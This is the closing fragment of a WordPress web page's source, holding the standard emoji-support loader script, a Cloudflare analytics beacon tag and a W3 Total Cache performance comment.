const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 42/68 objects using APC
Page Caching using APC 
Database Caching using APC

Served from: random-pixels.com @ 2026-01-26 03:15:05 by W3 Total Cache
-->